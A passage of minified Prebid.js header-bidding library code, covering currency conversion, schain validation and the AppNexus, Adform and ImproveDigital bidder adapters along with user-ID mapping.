if(!1===Jt){if("USD"!==e)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");i=1}else if(e===n)i=1;else if(e in Qt.conversions){if(!(n in(r=Qt.conversions[e])))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");i=r[n],t.logInfo("getCurrencyConversion using direct "+e+" to "+n+" conversionRate "+i)}else if(n in Qt.conversions){if(!(e in(r=Qt.conversions[n])))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");i=ir(1/r[e],Gt),t.logInfo("getCurrencyConversion using reciprocal "+e+" to "+n+" conversionRate "+i)}else{var a=Object.keys(Qt.conversions)[0];if(!(e in Qt.conversions[a]))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");var s=1/Qt.conversions[a][e];if(!(n in Qt.conversions[a]))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");i=ir(s*Qt.conversions[a][n],Gt),t.logInfo("getCurrencyConversion using intermediate "+e+" thru "+a+" to "+n+" conversionRate "+i)}return o in Kt||(t.logMessage("Adding conversionCache value "+i+" for "+o),Kt[o]=i),i}function ir(e,t){for(var r=1,n=0;n<t;n++)r+="0";return Math.round(e*r)/r}c.vc.getConfig("currency",(function(e){return $t(e.currency)}));var or="Invalid schain object found: ",ar=" should be a string",sr=" should be an Integer",cr=" should be an object",dr=" should be an Array",ur={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},lr=[];function pr(e,r){var n=ur.STRICT;if(function(e){return!(void 0===e||!(0,t.isPlainObject)(e)&&((0,t.logError)(or+"the following schain config will not be used as schain is not an object.",e),1))}(e)){if((0,t.isStr)(e.validation)&&-1!=lr.indexOf(e.validation)&&(n=e.validation),n===ur.OFF)return e.config;if(function(e,r){var n="Detected something wrong within an schain config:",i="";function o(e){i+="\n"+e}function a(){!0===r?(0,t.logError)(n,e,i):(0,t.logWarn)(n,e,i)}if(!(0,t.isPlainObject)(e)&&(o("schain.config"+cr),a(),r))return!1;if((0,t.isNumber)(e.complete)&&(0,t.isInteger)(e.complete)||o("schain.config.complete"+sr),(0,t.isStr)(e.ver)||o("schain.config.ver"+ar),(0,t.hasOwn)(e,"ext")&&((0,t.isPlainObject)(e.ext)||o("schain.config.ext"+cr)),(0,t.isArray)(e.nodes))e.nodes.forEach((function(e,r){(0,t.isStr)(e.asi)||o("schain.config.nodes[".concat(r,"].asi")+ar),(0,t.isStr)(e.sid)||o("schain.config.nodes[".concat(r,"].sid")+ar),(0,t.isNumber)(e.hp)&&(0,t.isInteger)(e.hp)||o("schain.config.nodes[".concat(r,"].hp")+sr),(0,t.hasOwn)(e,"rid")&&((0,t.isStr)(e.rid)||o("schain.config.nodes[".concat(r,"].rid")+ar)),(0,t.hasOwn)(e,"name")&&((0,t.isStr)(e.name)||o("schain.config.nodes[".concat(r,"].name")+ar)),(0,t.hasOwn)(e,"domain")&&((0,t.isStr)(e.domain)||o("schain.config.nodes[".concat(r,"].domain")+ar)),(0,t.hasOwn)(e,"ext")&&((0,t.isPlainObject)(e.ext)||o("schain.config.nodes[".concat(r,"].ext")+cr))}));else if(o("schain.config.nodes"+dr),a(),r)return!1;return!(i.length>0&&(a(),r))}(e.config,!(n!==ur.STRICT)))return e.config;(0,t.logError)(or+"due to the 'strict' validation setting, this schain config will not be passed to bidder '".concat(r,"'.  See above error for details."))}return null}function fr(e,t){var r=c.vc.getConfig("schain"),n=c.vc.getBidderConfig();t.forEach((function(e){var t=e.bidderCode,i=function(e){return n[e]&&n[e].schain||r}(t);e.bids.forEach((function(e){var r=pr(i,t);r&&(e.schain=r)}))})),e(t)}(0,t._each)(ur,(function(e){return lr.push(e)})),ht.ZP.makeBidRequests.after(fr);__webpack_require__(9554);var mr=__webpack_require__(5990);function gr(e){return gr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gr(e)}function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},vr.apply(this,arguments)}function br(e){return function(e){if(Array.isArray(e))return hr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return hr(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return hr(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hr(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var yr="appnexus",_r="https://ib.adnxs.com/ut/v3/prebid",wr="https://ib.adnxs-simple.com/ut/v3/prebid",Ir=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],Er=["age","externalUid","segments","gender","dnt","language"],Ar=["geo","device_id"],Sr=["enabled","dongle","member_id","debug_timeout"],Tr={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5}},Or={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},xr=15,Cr="<script",kr=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,Rr="trk.js",Dr=(0,Be.df)(32,yr),Pr={code:yr,gvlid:32,aliases:[{code:"appnexusAst",gvlid:32},{code:"brealtime"},{code:"emxdigital",gvlid:183},{code:"pagescience"},{code:"defymedia"},{code:"gourmetads"},{code:"matomy"},{code:"featureforward"},{code:"oftmedia"},{code:"districtm",gvlid:144},{code:"adasta"},{code:"beintoo",gvlid:618}],supportedMediaTypes:[E.Mk,E.pX,E.B5],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.member&&e.params.invCode)},buildRequests:function(e,r){var n=e.map(Mr),i=f()(e,Lr),o={};!0===c.vc.getConfig("coppa")&&(o={coppa:!0}),i&&Object.keys(i.params.user).filter((function(e){return w()(Er,e)})).forEach((function(e){var r=t.convertCamelToUnderscore(e);if("segments"===e&&t.isArray(i.params.user[e])){var n=[];i.params.user[e].forEach((function(e){t.isNumber(e)?n.push({id:e}):t.isPlainObject(e)&&n.push(e)})),o[r]=n}else"segments"!==e&&(o[r]=i.params.user[e])}));var a,s=f()(e,Wr);s&&s.params&&s.params.app&&(a={},Object.keys(s.params.app).filter((function(e){return w()(Ar,e)})).forEach((function(e){return a[e]=s.params.app[e]})));var d,u=f()(e,Fr);u&&u.params&&s.params.app&&s.params.app.id&&(d={appid:u.params.app.id});var l={},p={},m=Dr.getCookie("apn_prebid_debug")||null;if(m)try{l=JSON.parse(m)}catch(e){t.logError("AppNexus Debug Auction Cookie Error:\n\n"+e)}else{var g=f()(e,Gr);g&&g.debug&&(l=g.debug)}l&&l.enabled&&Object.keys(l).filter((function(e){return w()(Sr,e)})).forEach((function(e){p[e]=l[e]}));var v=f()(e,qr),b=v?parseInt(v.params.member,10):0,h=e[0].schain,y=f()(e,Kr),_={tags:br(n),user:o,sdk:{source:"pbjs",version:"4.43.4"},schain:h};if(y&&(_.iab_support={omidpn:"Appnexus",omidpv:"4.43.4"}),b>0&&(_.member_id=b),s&&(_.device=a),u&&(_.app=d),c.vc.getConfig("adpod.brandCategoryExclusion")&&(_.brand_category_uniqueness=!0),p.enabled&&(_.debug=p,t.logInfo("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(p,null,4))),r&&r.gdprConsent&&(_.gdpr_consent={consent_string:r.gdprConsent.consentString,consent_required:r.gdprConsent.gdprApplies},r.gdprConsent.addtlConsent&&-1!==r.gdprConsent.addtlConsent.indexOf("~"))){var I=r.gdprConsent.addtlConsent,E=I.substring(I.indexOf("~")+1);_.gdpr_consent.addtl_consent=E.split(".").map((function(e){return parseInt(e,10)}))}if(r&&r.uspConsent&&(_.us_privacy=r.uspConsent),r&&r.refererInfo){var A={rd_ref:encodeURIComponent(r.refererInfo.referer),rd_top:r.refererInfo.reachedTop,rd_ifs:r.refererInfo.numIframes,rd_stk:r.refererInfo.stack.map((function(e){return encodeURIComponent(e)})).join(",")};_.referrer_detection=A}if(f()(e,Vr)&&e.filter(Vr).forEach((function(e){var r=function(e,r){var n=r.mediaTypes.video,i=n.durationRangeSec,o=n.requireExactDuration,a=function(e){var r=e.adPodDurationSec,n=e.durationRangeSec,i=e.requireExactDuration,o=t.getMinValueFromArray(n),a=Math.floor(r/o);return i?Math.max(a,n.length):a}(r.mediaTypes.video),s=t.getMaxValueFromArray(i),c=e.filter((function(e){return e.uuid===r.bidId})),d=t.fill.apply(t,br(c).concat([a]));if(o){var u=Math.ceil(a/i.length),l=t.chunk(d,u);i.forEach((function(e,t){l[t].map((function(t){Hr(t,"minduration",e),Hr(t,"maxduration",e)}))}))}else d.map((function(e){return Hr(e,"maxduration",s)}));return d}(n,e),i=_.tags.filter((function(t){return t.uuid!==e.bidId}));_.tags=[].concat(br(i),br(r))})),e[0].userId){var S=[];Jr(S,t.deepAccess(e[0],"userId.flocId.id"),"chrome.com",null),Jr(S,t.deepAccess(e[0],"userId.criteoId"),"criteo.com",null),Jr(S,t.deepAccess(e[0],"userId.netId"),"netid.de",null),Jr(S,t.deepAccess(e[0],"userId.idl_env"),"liveramp.com",null),Jr(S,t.deepAccess(e[0],"userId.tdid"),"adserver.org","TDID"),Jr(S,t.deepAccess(e[0],"userId.uid2.id"),"uidapi.com","UID2"),S.length&&(_.eids=S)}n[0].publisher_id&&(_.publisher_id=n[0].publisher_id);var T=function(e,r){var n=[],i={withCredentials:!0},o=_r;Ur(r)||(o=wr);"TRUE"!==t.getParameterByName("apn_test").toUpperCase()&&!0!==c.vc.getConfig("apn_test")||(i.customHeaders={"X-Is-Test":1});if(e.tags.length>xr){var a=t.deepClone(e);t.chunk(e.tags,xr).forEach((function(e){a.tags=e;var t=JSON.stringify(a);n.push({method:"POST",url:o,data:t,bidderRequest:r,options:i})}))}else{var s=JSON.stringify(e);n={method:"POST",url:o,data:s,bidderRequest:r,options:i}}return n}(_,r);return T},interpretResponse:function(e,r){var n=this,i=r.bidderRequest;e=e.body;var o=[];if(!e||e.error){var a="in response for ".concat(i.bidderCode," adapter");return e&&e.error&&(a+=": ".concat(e.error)),t.logError(a),o}if(e.tags&&e.tags.forEach((function(e){var r,a=(r=e)&&r.ads&&r.ads.length&&f()(r.ads,(function(e){return e.rtb}));if(a&&0!==a.cpm&&w()(n.supportedMediaTypes,a.ad_type)){var s=function(e,r,n){var i=t.getBidRequest(e.uuid,[n]),o={requestId:e.uuid,cpm:r.cpm,creativeId:r.creative_id,dealId:r.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:i.adUnitCode,appnexus:{buyerMemberId:r.buyer_member_id,dealPriority:r.deal_priority,dealCode:r.deal_code}};r.adomain&&(o.meta=vr({},o.meta,{advertiserDomains:[]}));r.advertiser_id&&(o.meta=vr({},o.meta,{advertiserId:r.advertiser_id}));if(r.rtb.video){switch(vr(o,{width:r.rtb.video.player_width,height:r.rtb.video.player_height,vastImpUrl:r.notify_url,ttl:3600}),t.deepAccess(i,"mediaTypes.video.context")){case E.Oh:var a=(0,mr.Q1)(i.bidder,r.brand_category_id);o.meta=vr({},o.meta,{primaryCatId:a});var s=r.deal_priority;o.video={context:E.Oh,durationSeconds:Math.floor(r.rtb.video.duration_ms/1e3),dealTier:s},o.vastUrl=r.rtb.video.asset_url;break;case I.gZ:if(o.adResponse=e,o.adResponse.ad=o.adResponse.ads[0],o.adResponse.ad.video=o.adResponse.ad.rtb.video,o.vastXml=r.rtb.video.content,r.renderer_url){var c=f()(n.bids,(function(t){return t.bidId===e.uuid})),d=t.deepAccess(c,"renderer.options");o.renderer=function(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=g.install({id:r.renderer_id,url:r.renderer_url,config:n,loaded:!1,adUnitCode:e});try{i.setRender(Yr)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return i.setEventHandlers({impression:function(){return t.logMessage("AppNexus outstream video impression event")},loaded:function(){return t.logMessage("AppNexus outstream video loaded event")},ended:function(){t.logMessage("AppNexus outstream renderer video event"),document.querySelector("#".concat(e)).style.display="none"}}),i}(o.adUnitCode,r,d)}break;case I.LD:o.vastUrl=r.notify_url+"&redir="+encodeURIComponent(r.rtb.video.asset_url)}}else if(r.rtb[E.B5]){var u=r.rtb[E.B5],l=r.viewability.config.replace("src=","data-src="),p=u.javascript_trackers;null==p?p=l:t.isStr(p)?p=[p,l]:p.push(l),o[E.B5]={title:u.title,body:u.desc,body2:u.desc2,cta:u.ctatext,rating:u.rating,sponsoredBy:u.sponsored,privacyLink:u.privacy_link,address:u.address,downloads:u.downloads,likes:u.likes,phone:u.phone,price:u.price,salePrice:u.saleprice,clickUrl:u.link.url,displayUrl:u.displayurl,clickTrackers:u.link.click_trackers,impressionTrackers:u.impression_trackers,javascriptTrackers:p},u.main_img&&(o.native.image={url:u.main_img.url,height:u.main_img.height,width:u.main_img.width}),u.icon&&(o.native.icon={url:u.icon.url,height:u.icon.height,width:u.icon.width})}else{vr(o,{width:r.rtb.banner.width,height:r.rtb.banner.height,ad:r.rtb.banner.content});try{if(r.rtb.trackers){var m=r.rtb.trackers[0].impression_urls[0],v=t.createTrackPixelHtml(m);o.ad+=v}}catch(e){t.logError("Error appending tracking pixel",e)}}return o}(e,a,i);s.mediaType=function(e){var t=e.ad_type;return t===E.pX?E.pX:t===E.B5?E.B5:E.Mk}(a),o.push(s)}})),e.debug&&e.debug.debug_info){var s="AppNexus Debug Auction for Prebid\n\n"+e.debug.debug_info;s=s.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),t.logMessage("https://console.appnexus.com/docs/understanding-the-debug-auction"),t.logMessage(s)}return o},getMappingFileInfo:function(){return{url:"https://acdn.adnxs-simple.com/prebid/appnexus-mapping/mappings.json",refreshInDays:2}},getUserSyncs:function(e,t,r){if(e.iframeEnabled&&Ur({gdprConsent:r}))return[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}]},transformBidParams:function(e,r){return e=t.convertTypes({member:"string",invCode:"string",placementId:"number",keywords:t.transformBidderParamKeywords,publisherId:"number"},e),r&&(e.use_pmt_rule="boolean"==typeof e.usePaymentRule&&e.usePaymentRule,e.usePaymentRule&&delete e.usePaymentRule,zr(e.keywords)&&e.keywords.forEach(Br),Object.keys(e).forEach((function(r){var n=t.convertCamelToUnderscore(r);n!==r&&(e[n]=e[r],delete e[r])}))),e},onBidWon:function(e){e.native&&function(e){var r=function(e){var r;if(t.isStr(e)&&jr(e))r=e;else if(t.isArray(e))for(var n=0;n<e.length;n++){var i=e[n];jr(i)&&(r=i)}return r}(e.native.javascriptTrackers);if(r)for(var n="pbjs_adid="+e.adId+";pbjs_auc="+e.adUnitCode,i=function(e){var t=e.indexOf('src="')+5,r=e.indexOf('"',t),n=e.substring(t,r);return n}(r),o=i.replace("dom_id=%native_dom_id%",n),a=document.getElementsByTagName("iframe"),s=!1,c=0;c<a.length&&!s;c++){var d=a[c];try{var u=d.contentDocument||d.contentWindow.document;if(u)for(var l=u.getElementsByTagName("script"),p=0;p<l.length&&!s;p++){var f=l[p];f.getAttribute("data-src")==i&&(f.setAttribute("src",o),f.setAttribute("data-src",""),f.removeAttribute&&f.removeAttribute("data-src"),s=!0)}}catch(e){if(!(e instanceof DOMException&&"SecurityError"===e.name))throw e}}}(e)}};function zr(e){return!!(t.isArray(e)&&e.length>0)}function Br(e){zr(e.value)&&""===e.value[0]&&delete e.value}function jr(e){var t=e.match(kr),r=null!=t&&t.length>=1,n=e.match(Rr),i=null!=n&&n.length>=1;return e.startsWith(Cr)&&i&&r}function Ur(e){var r=!0;return e&&e.gdprConsent&&e.gdprConsent.gdprApplies&&2===e.gdprConsent.apiVersion&&(r=!(!0!==t.deepAccess(e.gdprConsent,"vendorData.purpose.consents.1"))),r}function Mr(e){var r={};r.sizes=Nr(e.sizes),r.primary_size=r.sizes[0],r.ad_types=[],r.uuid=e.bidId,e.params.placementId?r.id=parseInt(e.params.placementId,10):r.code=e.params.invCode,r.allow_smaller_sizes=e.params.allowSmallerSizes||!1,r.use_pmt_rule=e.params.usePaymentRule||!1,r.prebid=!0,r.disable_psa=!0;var n=function(e){if(!t.isFn(e.getFloor))return e.params.reserve?e.params.reserve:null;var r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e);if(n&&(r.reserve=n),e.params.position&&(r.position={above:1,below:2}[e.params.position]||0),e.params.trafficSourceCode&&(r.traffic_source_code=e.params.trafficSourceCode),e.params.privateSizes&&(r.private_sizes=Nr(e.params.privateSizes)),e.params.supplyType&&(r.supply_type=e.params.supplyType),e.params.pubClick&&(r.pubclick=e.params.pubClick),e.params.extInvCode&&(r.ext_inv_code=e.params.extInvCode),e.params.publisherId&&(r.publisher_id=parseInt(e.params.publisherId,10)),e.params.externalImpId&&(r.external_imp_id=e.params.externalImpId),!t.isEmpty(e.params.keywords)){var i=t.transformBidderParamKeywords(e.params.keywords);i.length>0&&i.forEach(Br),r.keywords=i}var o,a,s=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");if(s&&(r.gpid=s),(e.mediaType===E.B5||t.deepAccess(e,"mediaTypes.".concat(E.B5)))&&(r.ad_types.push(E.B5),0===r.sizes.length&&(r.sizes=Nr([1,1])),e.nativeParams)){var c=(o=e.nativeParams,a={},Object.keys(o).forEach((function(e){var r=Or[e]&&Or[e].serverName||Or[e]||e,n=Or[e]&&Or[e].requiredParams;if(a[r]=vr({},n,o[e]),(r===Or.image.serverName||r===Or.icon.serverName)&&a[r].sizes){var i=a[r].sizes;(t.isArrayOfNums(i)||t.isArray(i)&&i.length>0&&i.every((function(e){return t.isArrayOfNums(e)})))&&(a[r].sizes=Nr(a[r].sizes))}r===Or.privacyLink&&(a.privacy_supported=!0)})),a);r[E.B5]={layouts:[c]}}var d=t.deepAccess(e,"mediaTypes.".concat(E.pX)),u=t.deepAccess(e,"mediaTypes.video.context");r.hb_source=d&&"adpod"===u?7:1,(e.mediaType===E.pX||d)&&r.ad_types.push(E.pX),(e.mediaType===E.pX||d&&"outstream"!==u)&&(r.require_asset_url=!0),e.params.video&&(r.video={},Object.keys(e.params.video).filter((function(e){return w()(Ir,e)})).forEach((function(n){switch(n){case"context":case"playback_method":var i=e.params.video[n];i=t.isArray(i)?i[0]:i,r.video[n]=Tr[n][i];break;case"frameworks":break;default:r.video[n]=e.params.video[n]}})),e.params.video.frameworks&&t.isArray(e.params.video.frameworks)&&(r.video_frameworks=e.params.video.frameworks)),e.renderer&&(r.video=vr({},r.video,{custom_renderer_present:!0})),e.params.frameworks&&t.isArray(e.params.frameworks)&&(r.banner_frameworks=e.params.frameworks);var l=f()($.getAdUnits(),(function(t){return e.transactionId===t.transactionId}));return l&&l.mediaTypes&&l.mediaTypes.banner&&r.ad_types.push(E.Mk),0===r.ad_types.length&&delete r.ad_types,r}function Nr(e){var r=[],n={};if(t.isArray(e)&&2===e.length&&!t.isArray(e[0]))n.width=parseInt(e[0],10),n.height=parseInt(e[1],10),r.push(n);else if("object"===gr(e))for(var i=0;i<e.length;i++){var o=e[i];(n={}).width=parseInt(o[0],10),n.height=parseInt(o[1],10),r.push(n)}return r}function Lr(e){return!!e.params.user}function qr(e){return!!parseInt(e.params.member,10)}function Wr(e){if(e.params)return!!e.params.app}function Fr(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function Gr(e){return!!e.debug}function Vr(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===E.Oh}function Kr(e){var r=!1,n=e.params,i=e.params.video;return n.frameworks&&t.isArray(n.frameworks)&&(r=w()(e.params.frameworks,6)),!r&&i&&i.frameworks&&t.isArray(i.frameworks)&&(r=w()(e.params.video.frameworks,6)),r}function Hr(e,r,n){t.isEmpty(e.video)&&(e.video={}),e.video[r]=n}function Yr(e){var t,r;t=e.adUnitCode,(r=document.getElementById(t).querySelectorAll("div[id^='google_ads']"))[0]&&r[0].style.setProperty("display","none"),function(e){try{var t=document.getElementById(e).querySelectorAll("script[id^='sas_script']");t[0].nextSibling&&"iframe"===t[0].nextSibling.localName&&t[0].nextSibling.style.setProperty("display","none")}catch(e){}}(e.adUnitCode),e.renderer.push((function(){window.ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},Xr.bind(null,e))}))}function Xr(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}function Jr(e,t,r,n){return t&&(n?e.push({source:r,id:t,rti_partner:n}):e.push({source:r,id:t})),e}(0,mr.dX)(Pr);var Qr="adform",Zr={code:Qr,gvlid:50,supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){return!!e.params.mid},buildRequests:function(e,r){var n,i,o,a,s,d,u,l,p,f,m=c.vc.getConfig("currency.adServerCurrency"),g=[],v=[["adxDomain","adx.adform.net"],["fd",1],["url",null],["tid",null],["eids",function(e){if(t.isArray(e)&&e.length>0){var r=function(e){return e.reduce((function(e,t){var r=t.source;return e[r]=e[r]||{},t.uids.forEach((function(t){var n=t.id+"";e[r][n]=e[r][n]||[],e[r][n].push(t.atype)})),e}),{})}(e);return btoa(JSON.stringify(r))}}(t.deepAccess(e,"0.userIdAsEids"))]],b={mkv:[],mkw:[],msw:[]},h=JSON.parse(JSON.stringify(e)),y=h[0]&&h[0].bidder||Qr;if(h.length>1){var _=function(e){if(b.hasOwnProperty(e)){var t=h.map((function(t){return t.params[e]&&t.params[e].split(",")||[]}));b[e]=t.reduce(O),b[e].length&&h.forEach((function(r,n){r.params[e]=t[n].filter((function(t){return!w()(b[e],t)}))}))}};for(var I in b)_(I)}for(n=0,i=h.length;n<i;n++){for("net"!==(s=h[n]).params.priceType&&"net"!==s.params.pt||(p="net"),o=0,a=v.length;o<a;o++)(u=s[d=v[o][0]]||s.params[d])&&(s[d]=s.params[d]=null,v[o][1]=u);(l=s.params).transactionId=s.transactionId,l.rcur=l.rcur||m,g.push(T(l))}g.unshift("https://"+v[0][1]+"/adx/?rp=4"),p=p||"gross",g.push("pt="+p),g.push("stid="+e[0].auctionId);var E=t.deepAccess(r,"gdprConsent.gdprApplies"),A=t.deepAccess(r,"gdprConsent.consentString");for(var S in void 0!==E&&(f={gdpr:E,gdpr_consent:A},g.push("gdpr="+(1&E)),g.push("gdpr_consent="+A)),r&&r.uspConsent&&g.push("us_privacy="+r.uspConsent),b)b.hasOwnProperty(S)&&v.push([S,b[S].join(",")]);for(n=1,i=v.length;n<i;n++)d=v[n][0],(u=v[n][1])&&g.push(d+"="+encodeURIComponent(u));return{method:"GET",url:g.join("&"),bids:e,netRevenue:p,bidder:y,gdpr:f};function T(e){var t,r=[];for(t in e)e.hasOwnProperty(t)&&e[t]&&r.push(t,"=",e[t],"&");return encodeURIComponent(btoa(r.join("").slice(0,-1)))}function O(e,t){return e.filter((function(e){return w()(t,e)}))}},interpretResponse:function(e,r){for(var n,i,o,a,s={banner:1,vast_content:1,vast_url:1},c=[],d=r.bids,u=e.body,l=0;l<u.length;l++)a="banner"===(i=u[l]).response?E.Mk:E.pX,o=d[l],s[i.response]&&(f(i,t.getAdUnitSizes(o))||a===E.pX)&&(n={requestId:o.bidId,cpm:i.win_bid,width:i.width,height:i.height,creativeId:o.bidId,dealId:i.deal_id,currency:i.win_cur,netRevenue:"gross"!==r.netRevenue,ttl:360,meta:{advertiserDomains:i&&i.adomain?i.adomain:[]},ad:i.banner,bidderCode:r.bidder,transactionId:o.transactionId,vastUrl:i.vast_url,vastXml:i.vast_content,mediaType:a},o.renderer||a!==E.pX||"outstream"!==t.deepAccess(o,"mediaTypes.video.context")||(n.renderer=g.install({id:o.bidId,url:"https://s2.adform.net/banners/scripts/video/outstream/render.js"}),n.renderer.setRender(p)),r.gdpr&&(n.gdpr=r.gdpr.gdpr,n.gdpr_consent=r.gdpr.gdpr_consent),c.push(n));return c;function p(e){e.renderer.push((function(){window.Adform.renderOutstream(e)}))}function f(e,t){for(var r=0,n=t.length;r<n;r++)if(e.width==t[r][0]&&e.height==t[r][1])return!0;return!1}}};(0,mr.dX)(Zr);var $r={intentIqId:{source:"intentiq.com",atype:1},pubcid:{source:"pubcid.org",atype:1},tdid:{source:"adserver.org",atype:1,getUidExt:function(){return{rtiPartner:"TDID"}}},id5id:{getValue:function(e){return e.uid},source:"id5-sync.com",atype:1,getUidExt:function(e){if(e.ext)return e.ext}},parrableId:{source:"parrable.com",atype:1,getValue:function(e){return e.eid?e.eid:e.ccpaOptout?"":null},getUidExt:function(e){var r=t.pick(e,["ibaOptout","ccpaOptout"]);if(Object.keys(r).length)return r}},idl_env:{source:"liveramp.com",atype:3},lipb:{getValue:function(e){return e.lipbid},source:"liveintent.com",atype:3,getEidExt:function(e){if(Array.isArray(e.segments)&&e.segments.length)return{segments:e.segments}}},britepoolid:{source:"britepool.com",atype:3},dmdId:{source:"hcn.health",atype:3},lotamePanoramaId:{source:"crwdcntrl.net",atype:1},criteoId:{source:"criteo.com",atype:1},merkleId:{source:"merkleinc.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){return e&&e.keyID?{keyID:e.keyID}:void 0}},netId:{source:"netid.de",atype:1},sharedid:{source:"sharedid.org",atype:1,getValue:function(e){return e.id},getUidExt:function(e){return e&&e.third?{third:e.third}:void 0}},IDP:{source:"zeotap.com",atype:1},haloId:{source:"audigent.com",atype:1},quantcastId:{source:"quantcast.com",atype:1},nextrollId:{source:"nextroll.com",atype:1},idx:{source:"idx.lat",atype:1},connectid:{source:"verizonmedia.com",atype:3},fabrickId:{source:"neustar.biz",atype:1},mwOpenLinkId:{source:"mediawallahscript.com",atype:1},tapadId:{source:"tapad.com",atype:1},novatiq:{getValue:function(e){return e.snowflake},source:"novatiq.com",atype:1},uid2:{source:"uidapi.com",atype:3,getValue:function(e){return e.id}},deepintentId:{source:"deepintent.com",atype:3},admixerId:{source:"admixer.net",atype:3}};function en(e,r){var n=$r[r];if(n&&e){var i={};i.source=n.source;var o=t.isFn(n.getValue)?n.getValue(e):e;if(t.isStr(o)){var a={id:o,atype:n.atype};if(t.isFn(n.getUidExt)){var s=n.getUidExt(e);s&&(a.ext=s)}if(i.uids=[a],t.isFn(n.getEidExt)){var c=n.getEidExt(e);c&&(i.ext=c)}return i}}return null}function tn(e){var t=[];for(var r in e)if(e.hasOwnProperty(r))if("pubProvidedId"===r)t=t.concat(e.pubProvidedId);else{var n=en(e[r],r);n&&t.push(n)}return t}function rn(){return rn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},rn.apply(this,arguments)}var nn="https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",on=["skip","skipmin","skipafter"],an={version:"7.4.0",code:"improvedigital",gvlid:253,aliases:["id"],supportedMediaTypes:[E.Mk,E.B5,E.pX],isBidRequestValid:function(e){return!!(e&&e.params&&(e.params.placementId||e.params.placementKey&&e.params.publisherId))},buildRequests:function(e,r){var n=e.map((function(e){return function(e){var r=t.getBidIdParameter("adUnitCode",e)||null,n=t.getBidIdParameter("placementId",e.params)||null,i=null,o=null;null===n&&(i=t.getBidIdParameter("publisherId",e.params)||null,o=t.getBidIdParameter("placementKey",e.params)||null);var a=t.getBidIdParameter("keyValues",e.params)||null,s=t.getBidIdParameter("size",e.params)||null,d=t.getBidIdParameter("bidId",e),u=t.getBidIdParameter("transactionId",e),l=c.vc.getConfig("currency.adServerCurrency"),p={};sn(e)&&(p.adTypes=[E.pX]);(sn(e)||cn(e))&&(p.video=function(e){var t={};return Object.keys(Object(e.mediaTypes.video)).filter((function(e){return w()(on,e)})).forEach((function(r){t[r]=e.mediaTypes.video[r]})),Object.keys(Object(e.params.video)).filter((function(e){return w()(on,e)})).forEach((function(r){t[r]=e.params.video[r]})),t}(e));n?p.placementId=n:(i&&(p.publisherId=i),o&&(p.placementKey=o));a&&(p.keyValues=a);!0===c.vc.getConfig("improvedigital.usePrebidSizes")&&!sn(e)&&!cn(e)&&e.sizes&&e.sizes.length>0?p.format=e.sizes:s&&s.w&&s.h&&(p.size={},p.size.h=s.h,p.size.w=s.w);d&&(p.id=d);r&&(p.adUnitId=r);u&&(p.transactionId=u);l&&(p.currency=l);var f=function(e){if(!t.isFn(e.getFloor))return null;var r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return 